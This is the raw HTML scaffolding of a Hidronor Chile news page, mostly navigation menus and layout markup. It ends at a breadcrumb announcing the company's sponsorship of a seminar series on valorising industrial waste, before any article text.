															<img width="1" height="1" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/comprometidos-con-la-sustentabilidad.svg" class="attachment-large size-large wp-image-12026" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-5ac4afc8 elementor-nav-menu--stretch elementor-widget__width-auto elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5ac4afc8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-5ac4afc8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1233"><a href="#" class="elementor-item elementor-item-anchor">HIDRONOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.hidronor.cl/hidronor-chile/" class="elementor-sub-item">► Hidronor Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.hidronor.cl/sobre-nosotros/" class="elementor-sub-item">► Quiénes Somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.hidronor.cl/organizacion/" class="elementor-sub-item">► Organización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.hidronor.cl/por-que-hidronor/" class="elementor-sub-item">► Por qué Hidronor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16672"><a href="https://www.hidronor.cl/economia-circular/" class="elementor-sub-item">► Economía Circular</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16671"><a href="https://www.hidronor.cl/ley-rep/" class="elementor-sub-item">► Ley REP</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1269"><a href="#" class="elementor-item elementor-item-anchor">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://www.hidronor.cl/servicios-integrales-en-residuos/" class="elementor-sub-item">► Servicios Ambientales Integrales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16673"><a href="https://www.hidronor.cl/industrias/" class="elementor-sub-item">► Industrias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="https://www.hidronor.cl/brochure-corporativo/" class="elementor-sub-item">► Brochure Corporativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3261"><a href="https://www.hidronor.cl/galeria/" class="elementor-sub-item">► Galería de imágenes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21897"><a href="https://www.hidronor.cl/comunidades/" class="elementor-item">Comunidades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6219"><a href="#" class="elementor-item elementor-item-anchor">Medio ambiente</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6224"><a href="https://www.hidronor.cl/category/category/sitios-de-interes/" class="elementor-sub-item">► Sitios de Interés</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6225"><a href="https://www.hidronor.cl/calendario-ambiental/" class="elementor-sub-item">► Calendario Ambiental</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-21757"><a href="https://www.hidronor.cl/category/noticias/" class="elementor-item">Noticias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1267"><a href="https://www.hidronor.cl/category/noticias/noticias-hidronor/" class="elementor-sub-item">► Hidronor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21755"><a href="https://www.hidronor.cl/category/noticias/comunidades/" class="elementor-sub-item">► Comunidades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://www.hidronor.cl/category/noticias/noticias-industria/" class="elementor-sub-item">► Industria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1268"><a href="https://www.hidronor.cl/category/noticias/datos-practicos/" class="elementor-sub-item">► Datos Prácticos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11717"><a href="https://www.hidronor.cl/videos/" class="elementor-item">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1232"><a href="#" class="elementor-item elementor-item-anchor">CONTACTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.hidronor.cl/contacto/sucursales/" class="elementor-sub-item">► Sucursales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.hidronor.cl/contacto/contactanos/" class="elementor-sub-item">► Contáctanos</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5ac4afc8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1233"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">HIDRONOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.hidronor.cl/hidronor-chile/" class="elementor-sub-item" tabindex="-1">► Hidronor Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.hidronor.cl/sobre-nosotros/" class="elementor-sub-item" tabindex="-1">► Quiénes Somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.hidronor.cl/organizacion/" class="elementor-sub-item" tabindex="-1">► Organización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.hidronor.cl/por-que-hidronor/" class="elementor-sub-item" tabindex="-1">► Por qué Hidronor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16672"><a href="https://www.hidronor.cl/economia-circular/" class="elementor-sub-item" tabindex="-1">► Economía Circular</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16671"><a href="https://www.hidronor.cl/ley-rep/" class="elementor-sub-item" tabindex="-1">► Ley REP</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1269"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://www.hidronor.cl/servicios-integrales-en-residuos/" class="elementor-sub-item" tabindex="-1">► Servicios Ambientales Integrales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16673"><a href="https://www.hidronor.cl/industrias/" class="elementor-sub-item" tabindex="-1">► Industrias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="https://www.hidronor.cl/brochure-corporativo/" class="elementor-sub-item" tabindex="-1">► Brochure Corporativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3261"><a href="https://www.hidronor.cl/galeria/" class="elementor-sub-item" tabindex="-1">► Galería de imágenes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21897"><a href="https://www.hidronor.cl/comunidades/" class="elementor-item" tabindex="-1">Comunidades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6219"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Medio ambiente</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6224"><a href="https://www.hidronor.cl/category/category/sitios-de-interes/" class="elementor-sub-item" tabindex="-1">► Sitios de Interés</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6225"><a href="https://www.hidronor.cl/calendario-ambiental/" class="elementor-sub-item" tabindex="-1">► Calendario Ambiental</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-21757"><a href="https://www.hidronor.cl/category/noticias/" class="elementor-item" tabindex="-1">Noticias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1267"><a href="https://www.hidronor.cl/category/noticias/noticias-hidronor/" class="elementor-sub-item" tabindex="-1">► Hidronor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21755"><a href="https://www.hidronor.cl/category/noticias/comunidades/" class="elementor-sub-item" tabindex="-1">► Comunidades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://www.hidronor.cl/category/noticias/noticias-industria/" class="elementor-sub-item" tabindex="-1">► Industria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1268"><a href="https://www.hidronor.cl/category/noticias/datos-practicos/" class="elementor-sub-item" tabindex="-1">► Datos Prácticos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11717"><a href="https://www.hidronor.cl/videos/" class="elementor-item" tabindex="-1">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1232"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CONTACTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.hidronor.cl/contacto/sucursales/" class="elementor-sub-item" tabindex="-1">► Sucursales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.hidronor.cl/contacto/contactanos/" class="elementor-sub-item" tabindex="-1">► Contáctanos</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2522dfe6 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2522dfe6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-75f32d39" data-id="75f32d39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53c45a4b elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="53c45a4b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-53c45a4b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1233"><a href="#" class="elementor-item elementor-item-anchor">HIDRONOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.hidronor.cl/hidronor-chile/" class="elementor-sub-item">► Hidronor Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.hidronor.cl/sobre-nosotros/" class="elementor-sub-item">► Quiénes Somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.hidronor.cl/organizacion/" class="elementor-sub-item">► Organización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.hidronor.cl/por-que-hidronor/" class="elementor-sub-item">► Por qué Hidronor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16672"><a href="https://www.hidronor.cl/economia-circular/" class="elementor-sub-item">► Economía Circular</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16671"><a href="https://www.hidronor.cl/ley-rep/" class="elementor-sub-item">► Ley REP</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1269"><a href="#" class="elementor-item elementor-item-anchor">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://www.hidronor.cl/servicios-integrales-en-residuos/" class="elementor-sub-item">► Servicios Ambientales Integrales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16673"><a href="https://www.hidronor.cl/industrias/" class="elementor-sub-item">► Industrias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="https://www.hidronor.cl/brochure-corporativo/" class="elementor-sub-item">► Brochure Corporativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3261"><a href="https://www.hidronor.cl/galeria/" class="elementor-sub-item">► Galería de imágenes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21897"><a href="https://www.hidronor.cl/comunidades/" class="elementor-item">Comunidades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6219"><a href="#" class="elementor-item elementor-item-anchor">Medio ambiente</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6224"><a href="https://www.hidronor.cl/category/category/sitios-de-interes/" class="elementor-sub-item">► Sitios de Interés</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6225"><a href="https://www.hidronor.cl/calendario-ambiental/" class="elementor-sub-item">► Calendario Ambiental</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-21757"><a href="https://www.hidronor.cl/category/noticias/" class="elementor-item">Noticias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1267"><a href="https://www.hidronor.cl/category/noticias/noticias-hidronor/" class="elementor-sub-item">► Hidronor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21755"><a href="https://www.hidronor.cl/category/noticias/comunidades/" class="elementor-sub-item">► Comunidades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://www.hidronor.cl/category/noticias/noticias-industria/" class="elementor-sub-item">► Industria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1268"><a href="https://www.hidronor.cl/category/noticias/datos-practicos/" class="elementor-sub-item">► Datos Prácticos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11717"><a href="https://www.hidronor.cl/videos/" class="elementor-item">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1232"><a href="#" class="elementor-item elementor-item-anchor">CONTACTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.hidronor.cl/contacto/sucursales/" class="elementor-sub-item">► Sucursales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.hidronor.cl/contacto/contactanos/" class="elementor-sub-item">► Contáctanos</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-53c45a4b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1233"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">HIDRONOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.hidronor.cl/hidronor-chile/" class="elementor-sub-item" tabindex="-1">► Hidronor Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.hidronor.cl/sobre-nosotros/" class="elementor-sub-item" tabindex="-1">► Quiénes Somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.hidronor.cl/organizacion/" class="elementor-sub-item" tabindex="-1">► Organización</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.hidronor.cl/por-que-hidronor/" class="elementor-sub-item" tabindex="-1">► Por qué Hidronor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16672"><a href="https://www.hidronor.cl/economia-circular/" class="elementor-sub-item" tabindex="-1">► Economía Circular</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16671"><a href="https://www.hidronor.cl/ley-rep/" class="elementor-sub-item" tabindex="-1">► Ley REP</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1269"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://www.hidronor.cl/servicios-integrales-en-residuos/" class="elementor-sub-item" tabindex="-1">► Servicios Ambientales Integrales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16673"><a href="https://www.hidronor.cl/industrias/" class="elementor-sub-item" tabindex="-1">► Industrias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="https://www.hidronor.cl/brochure-corporativo/" class="elementor-sub-item" tabindex="-1">► Brochure Corporativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3261"><a href="https://www.hidronor.cl/galeria/" class="elementor-sub-item" tabindex="-1">► Galería de imágenes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21897"><a href="https://www.hidronor.cl/comunidades/" class="elementor-item" tabindex="-1">Comunidades</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6219"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Medio ambiente</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6224"><a href="https://www.hidronor.cl/category/category/sitios-de-interes/" class="elementor-sub-item" tabindex="-1">► Sitios de Interés</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6225"><a href="https://www.hidronor.cl/calendario-ambiental/" class="elementor-sub-item" tabindex="-1">► Calendario Ambiental</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-21757"><a href="https://www.hidronor.cl/category/noticias/" class="elementor-item" tabindex="-1">Noticias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1267"><a href="https://www.hidronor.cl/category/noticias/noticias-hidronor/" class="elementor-sub-item" tabindex="-1">► Hidronor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21755"><a href="https://www.hidronor.cl/category/noticias/comunidades/" class="elementor-sub-item" tabindex="-1">► Comunidades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://www.hidronor.cl/category/noticias/noticias-industria/" class="elementor-sub-item" tabindex="-1">► Industria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1268"><a href="https://www.hidronor.cl/category/noticias/datos-practicos/" class="elementor-sub-item" tabindex="-1">► Datos Prácticos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11717"><a href="https://www.hidronor.cl/videos/" class="elementor-item" tabindex="-1">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1232"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CONTACTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.hidronor.cl/contacto/sucursales/" class="elementor-sub-item" tabindex="-1">► Sucursales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.hidronor.cl/contacto/contactanos/" class="elementor-sub-item" tabindex="-1">► Contáctanos</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27d66ec0" data-id="27d66ec0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e52aa12 elementor-widget elementor-widget-image" data-id="7e52aa12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg0ODciLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
							<img width="800" height="198" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1-1024x254.png" class="attachment-large size-large wp-image-8543" alt="" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1-1024x254.png 1024w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1-300x74.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1-1536x381.png 1536w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1-2048x508.png 2048w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/informacion-contacto-mobile-1.png 1600w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="9153" class="elementor elementor-9153 elementor-location-single post-4179 post type-post status-publish format-standard hentry category-noticias category-noticias-hidronor" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8c10a9b elementor-section-height-min-height animated-slow elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-invisible" data-id="8c10a9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0221729 animated-slow elementor-invisible" data-id="0221729" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:0}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-381eb76 elementor-widget elementor-widget-heading" data-id="381eb76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Noticias Hidronor</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-0e297a6 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-progress" data-id="0e297a6" data-element_type="widget" data-widget_type="progress.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="31">
			<div class="elementor-progress-bar" data-max="31">
				<span class="elementor-progress-text"></span>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f2e2b78 animated-slow elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="f2e2b78" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-04b4747" data-id="04b4747" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fcbf073 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fcbf073" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebfb06b" data-id="ebfb06b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b05020 elementor-widget elementor-widget-shortcode" data-id="2b05020" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<style id="elementor-post-9336">.elementor-9336 .elementor-element.elementor-element-8310d74{font-family:"Montserrat", Sans-serif;color:#404040;}.elementor-9336 .elementor-element.elementor-element-8310d74 a{color:var( --e-global-color-text );}@media(max-width:767px){.elementor-9336 .elementor-element.elementor-element-8310d74 > .elementor-widget-container{margin:1em 0em 1em 0em;}.elementor-9336 .elementor-element.elementor-element-8310d74{font-size:9px;}}</style>		<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="9336" class="elementor elementor-9336 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4ca59e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ca59e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d9ab34" data-id="4d9ab34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8310d74 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-breadcrumbs" data-id="8310d74" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://www.hidronor.cl/">Home</a></span> / <span><a href="https://www.hidronor.cl/category/noticias/">Noticias</a></span> / <span class="breadcrumb_last" aria-current="page">Hidronor auspiciará 4ta. Versión de la serie de Seminarios sobre Cómo Valorizar los Residuos Industriales</span></span></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-029ac18 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="029ac18" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3de3160" data-id="3de3160" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e865688 elementor-widget elementor-widget-post-info" data-id="e865688" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
